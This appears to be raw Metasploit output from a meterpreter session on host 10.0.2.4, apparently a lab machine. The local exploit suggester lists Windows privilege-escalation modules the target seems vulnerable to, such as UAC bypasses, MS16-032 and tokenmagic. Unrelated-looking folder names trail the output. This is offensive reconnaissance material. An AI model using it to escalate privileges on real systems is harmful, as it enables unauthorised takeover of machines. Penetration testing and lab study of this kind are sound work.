 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.0.2.4 - Collecting local exploits for x86/windows ...
[*] 10.0.2.4 - 198 exploit checks are being tried ...
[+] 10.0.2.4 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vul
nerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.0.2.4 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.0.2.4 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.0.2.4 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.0.2.4 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not b
e validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not b
e validated.
9 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
10 exploit/windows/local/ms16_075_reflection_juicy Yes The target appears to be vulnerable.
11 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
12 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
13 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
14 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
15 exploit/windows/local/always_install_elevated No The target is not exploitable.
16 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownl
oader.exe not found on file system
17 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
18 exploit/windows/local/bthpan No The target is not exploitable.
19 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
20 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
21 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon
TR150 driver directory found
22 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
23 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
24 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy C
lient Service not found
25 exploit/windows/local/ikeext_service No The check raised an exception.
26 exploit/windows/local/ipass_launch_app No The check raised an exception.
27 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
28 exploit/windows/local/lexmark_driver_privesc No The check raised an exception.
29 exploit/windows/local/mqac_write No The target is not exploitable.
30 exploit/windows/local/ms10_015_kitrap0d No The target is not exploitable.
31 exploit/windows/local/ms10_092_schelevator No The target is not exploitable. Windows
Server 2008 R2 (6.1 Build 7601, Service Pack 1). is not vulnerable
32 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
33 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.
34 exploit/windows/local/ms16_016_webdav No The target is not exploitable.
35 exploit/windows/local/ms_ndproxy No The target is not exploitable.
36 exploit/windows/local/novell_client_nicm No The target is not exploitable.
37 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
38 exploit/windows/local/ntusermndragover No The target is not exploitable.
39 exploit/windows/local/panda_psevents No The target is not exploitable.
40 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh
driver directory found
41 exploit/windows/local/virtual_box_guest_additions No The target is not exploitable.
Modelli
Musica
Pubblici
rockyou
Musica
Scrivania